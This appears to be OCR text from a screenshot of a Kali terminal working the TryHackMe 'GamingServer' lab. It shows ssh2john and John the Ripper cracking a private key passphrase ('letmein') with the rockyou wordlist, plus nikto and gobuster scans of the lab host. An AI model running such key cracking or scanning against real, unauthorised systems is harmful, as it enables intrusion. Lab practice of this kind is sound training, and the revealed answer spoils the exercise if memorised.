 GamingServer_THM.ctb... Mozilla Firefox [root@kali: ~] root@kali: ~/Github/Try... 05:43 PM 94%
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/GamingServer_THM
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/GamingServer_THM 118x27
92ce55fb67c2f094d0d5f977ac8f6fa303cfb82f1a363f9042ee66eb903952b9abf18d35fd68ea9f6c02eeea71cedea134120c6dc36b9dd66483cd
1f78a67c443ef013b131965da1bf748130c093e59ac116ae7889ad28853850f219253ea62175279b910b54e473d887e10bfef5352fd3df1afd338a
9b2d81b2c53923e9f869a49674698a1697686617b2829f5ef03118254885b6962c0a790326c88971f2056b1b85b49130af8f
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/GamingServer_THM]
# python3 ../../../../../usr/share/john/ssh2john.py secretKey > key.hash
../../../../../usr/share/john/ssh2john.py:103: DeprecationWarning: decodestring() is a deprecated alias since Python 3
.1, use decodebytes()
data = base64.decodestring(data)
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/GamingServer_THM]
# john key.hash --wordlist=../../../../WordLists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (secretKey)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2021-04-20 17:43) 0.2092g/s 3000Kp/s 3000Kc/s 3000KC/sa6_123..*7¡Vamos!
Session completed
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/GamingServer_THM]
#
root@kali: ~ 118x27
(root💀kali)-[~]
# nikto -h $ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.17.49
+ Target Hostname: 10.10.17.49
+ Target Port: 80
+ Start Time: 2021-04-20 17:27:49 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of
XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a
different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branc
h.
+ Server may leak inodes via ETags, header found with file /, inode: aca, size: 59e40b71bc7ab, mtime: gzip
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
root@kali: ~ 118x27
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2021/04/20 17:28:13 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/about.php (Status: 200)
/index.html (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/secret (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2021/04/20 17:39:05 Finished
===============================================================
(root💀kali)-[~]
#
root@kali: ~ 118x27
(root💀kali)-[~]
#